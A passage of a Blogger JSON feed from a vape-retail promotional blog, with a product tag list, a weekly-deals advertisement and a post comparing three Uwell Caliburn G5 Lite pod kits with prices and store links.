Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"508"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon 